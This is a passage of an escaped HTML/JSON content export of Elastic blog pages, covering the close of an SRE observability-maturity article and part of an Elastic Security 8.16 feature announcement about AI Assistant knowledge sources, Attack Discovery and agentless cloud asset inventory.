that can significantly impact incident response times and system improvement initiatives.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis collaboration gap represents just one aspect of early-stage challenges. Another significant hurdle is building and maintaining the right expertise across the team. Without adequate knowledge sharing and training, organizations often find themselves dependent on a few key individuals who become bottlenecks for progress. This becomes particularly evident when junior team members struggle with complex tasks like querying distributed traces or correlating metrics across systems.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe prevalence of toil — those repetitive, manual tasks that consume valuable time and resources — presents another significant early-stage challenge. Think about teams spending hours each week manually updating dashboards and alert thresholds across different environments. This not only drains team resources but also introduces the risk of human error into monitoring setups.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Mature/expert observability maturity challenges","_metadata":{"uid":"cs5d4c612b1a9c8ed9"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs observability practices mature, however, the nature of challenges evolves. Teams that have successfully built a strong observability culture often find themselves grappling with scale and performance issues. This might manifest as exponential growth in logging volume that leads to storage concerns and performance bottlenecks, requiring sophisticated sampling strategies and retention policies.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAt the expert level, a common challenge emerges around managing different requirements across various teams within the organization. Imagine trying to create a unified observability framework that can accommodate diverse monitoring needs and compliance requirements while maintaining consistency and efficiency — no small feat, even for experienced teams.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUnderstanding this progression helps teams better prepare for what lies ahead and avoid the trap of trying to solve tomorrow's problems before addressing today's fundamentals. For those just starting, the focus should be on building strong collaborative practices and investing in team education. More mature teams need to concentrate on technology optimization and standardization while maintaining flexibility to support diverse needs.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Practical steps for advancing observability maturity","_metadata":{"uid":"cs93483c2d8746f040"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSo, how do organizations move from novice to expert? Here are some concrete steps:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eEmbrace postmortems\u003c/strong\u003e\u003c/span\u003e\u003cstrong\u003e\u003c/strong\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e: \u003c/strong\u003eOnly 8% of early-stage companies regularly run postmortems compared to 45% of mature/expert companies. Make postmortems a standard practice after incidents to drive continuous improvement and minimize toil.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eImplement SLOs\u003c/strong\u003e\u003c/span\u003e\u003cstrong\u003e\u003c/strong\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e:\u003c/strong\u003e 89% of mature/expert companies use SLOs with 48% basing them on golden signals. Start by defining SLOs for your most critical services and basing them on industry standards.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eInvest in skills development\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e:\u003c/strong\u003e Focus on key areas like monitoring and observability, automation and scripting, and performance tuning. These skills were seen as the most critical for SREs in our recent observability practitioner survey.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eAdopt AI and machine learning (ML)\u003c/strong\u003e\u003c/span\u003e\u003cstrong\u003e\u003c/strong\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e: \u003c/strong\u003e72% of teams are already using AI/ML for observability. Look for opportunities to implement these technologies, particularly for helpful use cases like log correlation and anomaly detection.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eStandardize on OpenTelemetry\u003c/strong\u003e\u003c/span\u003e\u003cstrong\u003e\u003c/strong\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e:\u003c/strong\u003e While adoption is still in the early stages, 87% of decision-makers see it becoming a standard within five years. Start experimenting with OTel now to future-proof your observability stack.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eUnify your observability platform\u003c/strong\u003e\u003c/span\u003e\u003cstrong\u003e\u003c/strong\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e: \u003c/strong\u003eConsider platforms like Elastic Observability that integrate logs, metrics, and APM. This can help address the tool scale and performance issues that mature teams often face.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIf you’d like more details and observability insights, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/resources/observability/white-paper/state-of-observability-practitioner-perspective\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003edownload the 2024 State of Observability: A practitioner perspective report\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The role of leadership for observability maturity","_metadata":{"uid":"cs919657f9855e15af"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eOne interesting finding from the survey was the disconnect between practitioners and leadership when it comes to understanding the value of new technologies like OpenTelemetry. As SREs, we have an opportunity (and, I'd argue, a responsibility) to bridge this gap. Here are a few ways to do that:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eQuantify the impact\u003c/strong\u003e\u003c/span\u003e\u003cstrong\u003e\u003c/strong\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e: \u003c/strong\u003eUse data to show how improved observability translates to better business outcomes.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eSpeak the language of business\u003c/strong\u003e\u003c/span\u003e\u003cstrong\u003e\u003c/strong\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e:\u003c/strong\u003e Frame observability improvements in terms of customer satisfaction, revenue protection, and operational efficiency.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eAdvocate for resources\u003c/strong\u003e\u003c/span\u003e\u003cstrong\u003e\u003c/strong\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e:\u003c/strong\u003e Use the data from this survey to make the case for investing in observability maturity.\u003c/span\u003e\u003c/li\u003e\u003c/ol\u003e"},{"title_l10n":"The observability journey never ends ","_metadata":{"uid":"cs8a5865c36dd38b47"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eRemember, observability maturity isn't a destination — it's a journey. Even those 7% who classify themselves as experts are continually learning and adapting. The key is to keep pushing forward, learning from each incident, and continuously refining your practices. You’ll start to reduce toil for your team and allow everyone to focus on higher value activities.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs you progress on this journey, you'll likely find that your role as an SRE becomes more rewarding. You'll spend less time firefighting and more time on proactive improvements. You'll collaborate more effectively with other teams. And most importantly, you'll deliver more reliable, performant services to your users.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSo, whether you're just starting out or well on your way to expert status, keep leveling up your observability maturity. Your future self (and your users) will thank you. Take the \u003c/span\u003e\u003ca href=\"https://elastic.co/observability/maturity-assessment\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Observability Maturity Assessment\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to find out where you stand with observability today!\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csfdc56128c48465b9"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs4bd5e0e4de8efd49"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs5e5696549d93b983"}}}],"publish_date":"2024-11-21","sanity_migration_complete":false,"seo":{"seo_title_l10n":"Level up your observability practice: Common challenges, practical steps, and the importance of leadership","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"Lessons from the front lines: Challenges in your observability maturity journey ","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"bltf4e6f8fad967f3c1","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-11-21T02:23:37.767Z","created_by":"bltb6c155cd84fc0c1a","file_size":"173891","filename":"139686_-_Elastic_-_Headers_-_V1_2_(1).jpg","parent_uid":null,"tags":[],"title":"139686 - Elastic - Headers - V1_2 (1).jpg","updated_at":"2024-11-21T02:23:37.767Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-21T15:01:00.266Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf4e6f8fad967f3c1/673e99a94ba87662945abaa8/139686_-_Elastic_-_Headers_-_V1_2_(1).jpg"},"title":"Leveling up your observability practice — Part 2","title_l10n":"Leveling up your observability practice — Part 2","updated_at":"2024-11-21T03:02:26.647Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/observability-maturity-lessons-leadership-part2","publish_details":{"time":"2024-11-21T15:01:00.244Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt160dca3d3069387a","_version":14,"locale":"en-us","ACL":{},"abstract_l10n":"Elastic Security 8.16 delivers simplified and seamless data onboarding with agentless integrations, vendor-agnostic cloud security workflows for contextualized threat investigation, and custom knowledge base support for Elastic AI Assistant.","author":["blta7d0dd0fb0246103","blt57a714298299b145","bltf79747ba548dc6e3","blt0b3b04f529a7fbd3","bltf5623399e4d8e6e2","blt47281ee31f9b7aa9","blt2c6750b198c527ec","blt2197c290679d2e28"],"category":["bltfaae4466058cc7d6"],"created_at":"2024-11-08T20:53:17.515Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csed2c858c1d8d4ad0"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eElastic Security 8.16 is now available, advancing our mission to streamline security workflows with enhanced data accessibility and AI-driven analytics. Key updates include agentless onboarding for faster cloud security posture management (CSPM) and asset discovery; expanded integrations with Wiz, AWS Security Hub, and Falco for contextualized threat detection; custom knowledge sources for Elastic AI Assistant; and improved support for locally hosted large language models (LLMs).\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eThese new features deliver practical solutions that improve investigation efficiency and strengthen overall security operations for teams everywhere.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eElastic\u003c/span\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e Security 8.16 \u003c/span\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eis \u003c/span\u003e\u003ca href=\"https://cloud.elastic.co/registration?elektra=whats-new-elastic-7-13-blog\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eavailable now on Elastic Cloud\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e — the only hosted Elasticsearch offering to include all of the new features in this latest release. You can also \u003c/span\u003e\u003ca href=\"https://www.elastic.co/downloads/\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003edownload the Elastic Stack\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e and our cloud orchestration products — Elastic Cloud Enterprise and Elastic Cloud for Kubernetes — for a self-managed experience.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eWhat else is new in Elastic 8.16? Check out the \u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003ca href=\"https://www.elastic.co/blog/whats-new-elastic-8-16-0\"\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e8.16 announcement blog\u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e to learn more.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Elastic AI Assistant adds support for custom knowledge sources","_metadata":{"uid":"cs1d188c11b903e45e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/security/ai\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic AI Assistant\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e has already proven valuable in alert investigations, assisting with \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/ai\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Attack Discovery\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e findings, query generation, and much more. Now, it goes further by allowing custom knowledge sources to be added.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis update to Elastic AI Assistant takes interactions to a whole new level. You can now add custom sources to the assistant as additional knowledge. This means you are no longer bound to the knowledge a given LLM is trained on, and you can add knowledge sources beyond what Elastic provides.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csac535935c9736865"}}},{"image":{"image":{"uid":"bltd65303b669977f66","_version":1,"title":"image8.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T21:38:44.934Z","updated_at":"2024-11-08T21:38:44.934Z","content_type":"image/png","file_size":"286816","filename":"image8.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:57.307Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd65303b669977f66/672e84e44d178ef52413a80c/image8.png"},"_metadata":{"uid":"cs8798289770eaa443"},"caption_l10n":"","alt_text_l10n":"security ai settings","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csdb51d5e0d5dfd37c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eCustom knowledge sources can take the form of a simple text or markdown entry as well as an index that has been configured with a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/semantic-text.html\"\u003e\u003cspan style='font-size: 12pt;'\u003esemantic text\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e field. The new knowledge settings user interface makes the process of adding knowledge sources a breeze, allowing you to configure the content and the sharing settings for that knowledge.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs089835dd008922c2"}}},{"image":{"image":{"uid":"blt0842d9ff744ec311","_version":1,"title":"image6.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T21:39:01.972Z","updated_at":"2024-11-08T21:39:01.972Z","content_type":"image/png","file_size":"395937","filename":"image6.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:57.262Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0842d9ff744ec311/672e84f5020af3832fbe5d26/image6.png"},"_metadata":{"uid":"cs22dd755ef935f499"},"caption_l10n":"","alt_text_l10n":"new doc entry","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs5b79118611edb1d9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn addition, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/ai\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic AI Assistant\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e can now be asked to remember content as knowledge during a conversation. Simply tell the Elastic AI Assistant what you would like remembered, and it will be available as a custom knowledge source going forward.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHere are some examples of how custom knowledge sources can be used:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAttaching an index containing asset information, such as content found in a configuration management database (CMDB)\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAdding your favorite threat intelligence reports to be used during a conversation\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eDocuments containing any existing threat hunting playbooks or standard operating procedures\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHistorical incident or case information\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOn-call schedules\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"csef0db84499b0a2df"}}},{"video":{"vidyard_uuid":"oABkaBHGd7tMEe77fFyvCg","_metadata":{"uid":"csc05b9e82a5385b6d"},"caption_l10n":"","shadow":false,"video_play_count":"","muted":false,"loop_video":true,"hide_controls":false,"looping_animation":true}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs2d2018605e0bc3b0"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(52, 55, 65);font-size: 12pt;'\u003eVisit \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/elastic-ai-assistant-custom-knowledge-sources\"\u003e\u003cspan style='font-size: 12pt;'\u003ethe blog on custom knowledge\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(52, 55, 65);font-size: 12pt;'\u003e for more information.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Elastic Security Labs content now integrated as an Elastic AI Assistant knowledge source","_metadata":{"uid":"cs74a8f636be2ceac9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/security-labs\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Security Labs\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e continuously provides \u003c/span\u003e\u003ca href=\"https://www.elastic.co/resources/security/report/global-threat-report\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ecutting-edge research\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e on emerging threats, including novel malware, advanced threat groups, and detailed analysis of security incidents. This wealth of knowledge is now directly accessible through Elastic AI Assistant for Security. Whether you're responding to an active incident, conducting a threat hunting exercise, or simply looking for a quick summary, the assistant can reference Elastic Security Labs content to offer deeper context and informed insights.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSecurity teams can use these insights to enhance threat detection and response strategies, ensuring they stay ahead of evolving threats. The Elastic AI Assistant now includes all Elastic Security Labs content published up until September 2024, making it a powerful tool for faster, more informed decision-making in real-time scenarios.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs20198de04e11cdea"}}},{"video":{"vidyard_uuid":"MyoSVRhRicK889Dt2z75LU","_metadata":{"uid":"cse3cc2d5cad0cfdad"},"caption_l10n":"","shadow":false,"video_play_count":"","muted":false,"loop_video":true,"hide_controls":false,"looping_animation":true}},{"title_text":{"title_text":[{"title_l10n":"Elastic Attack Discovery now supports higher alert counts, role-based access control, and improved result accuracy","_metadata":{"uid":"cs061f4fa6bc34b9e5"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUp until the 8.16 release, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/ai-driven-security-analytics\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Attack Discovery\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e was able to process and discover attacks by analyzing up to a maximum of 100 alerts. This limit has now been increased to 500 alerts, and we’ve made it easier to configure from within the Elastic Attack Discovery screen itself.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn addition, we’ve made significant improvements to result accuracy, error handling, and have added role-based access control (RBAC) for the feature.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csd74a162786f7778f"}}},{"video":{"vidyard_uuid":"yt6epGJ4HHhY35Q6h2QWjs","_metadata":{"uid":"cs4bd2039b3f649c14"},"caption_l10n":"","shadow":false,"video_play_count":"","muted":false,"loop_video":true,"hide_controls":false,"looping_animation":true}},{"title_text":{"title_text":[{"title_l10n":"Improved support for locally hosted models","_metadata":{"uid":"csa43f3c0eb87ccc75"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith this release, we’ve made it even easier to use locally hosted LLMs with Elastic AI Assistant and Attack Discovery. The OpenAI connector has been updated to better highlight this capability. We’ve also made significant improvements to the Elastic AI Assistant and Attack Discovery when using locally hosted and open source models.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs0bfc846f0caa9cd9"}}},{"image":{"image":{"uid":"blt6f5164820f0db65a","_version":1,"title":"image2.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T21:39:44.406Z","updated_at":"2024-11-08T21:39:44.406Z","content_type":"image/png","file_size":"290852","filename":"image2.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:57.194Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6f5164820f0db65a/672e8520170171247ff00a5f/image2.png"},"_metadata":{"uid":"cs13af2e21a4e709df"},"caption_l10n":"","alt_text_l10n":"openai connector","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Elastic Automatic Import expands support for new AI models and log formats","_metadata":{"uid":"cs2f9a5b424efca5b0"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSince its recent debut in the Elastic 8.15 release, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/automatic-import-ai-data-integration-builder\"\u003e\u003cspan style='font-size: 12pt;'\u003eAutomatic Import\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e now automates the development of custom data integrations — streamlining the custom data onboarding process from hours to just minutes. Now, this feature supports additional AI models such as Amazon Bedrock, OpenAI, and Google Gemini.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUsers can also take advantage of expanded log format compatibility, making it easier to parse and normalize various types of logs — from structured to unstructured and CSV formats. This enhancement simplifies data ingestion, enabling users to focus more on analysis and threat detection.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Agentless CSPM and cloud asset inventory management","_metadata":{"uid":"cs89655836aef86c62"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Security introduces agentless integration for both CSPM and a new Cloud Asset Inventory, which is currently released in public beta. This new capability removes the need for agents, allowing users to quickly establish trust between their cloud providers — AWS, Azure, or GCP — and Elastic Cloud, speeding up data ingestion to just minutes.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith this option, discovering cloud assets and monitoring security posture becomes more efficient — all without managing agents.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs7e711c420860df3f"}}},{"image":{"image":{"uid":"blt163f67b7dfef928b","_version":1,"title":"Screenshot 2024-11-08 at 4.41.13 PM.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T21:41:24.679Z","updated_at":"2024-11-08T21:41:24.679Z","content_type":"image/png","file_size":"90389","filename":"Screenshot_2024-11-08_at_4.41.13_PM.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:57.290Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt163f67b7dfef928b/672e8584064225c4ccdc9e3f/Screenshot_2024-11-08_at_4.41.13_PM.png"},"_metadata":{"uid":"cs9d5e37d076039004"},"caption_l10n":"","alt_text_l10n":"cloud security posture management","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"image":{"image":{"uid":"blt49e15e7033083321","_version":1,"title":"image12.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T21:40:30.701Z","updated_at":"2024-11-08T21:40:30.701Z","content_type":"image/png","file_size":"22014","filename":"image12.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:57.174Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt49e15e7033083321/672e854e252d98be45a0788e/image12.png"},"_metadata":{"uid":"cs8bf28613f57be6ec"},"caption_l10n":"","alt_text_l10n":"agentless beta","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"callout":{"title_l10n":"","_metadata":{"uid":"cs83d0ed7a442be559"},"paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eNote:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Agent-based integration for CSPM is still available as an alternative.\u003c/span\u003e\u003c/p\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"New Cloud Asset Inventory integration in technical preview","_metadata":{"uid":"csc52e03e0026fe97a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eYou can't protect what you don't know. With the new Elastic Security Cloud Asset Inventory integration, you can discover your cloud resources across AWS, GCP, and Microsoft Azure. By simply connecting your cloud accounts with read-only access, this integration automatically finds your cloud services and assets, including S3 buckets, EC2 instances, Azure Virtual Machines, GCP Compute Engine instances, and more.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith these assets brought into Elastic Security, you can add valuable context to your threat detections and use Elastic's powerful detection engine to craft security and compliance checks over this rich asset metadata. This helps ensure that your cloud environment is properly configured like verifying that multifactor authentication (MFA) is enabled for your cloud users.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhether you're tracking assets for compliance or investigating security incidents, the Cloud Asset Inventory integration gives you a clear view of your cloud footprint, 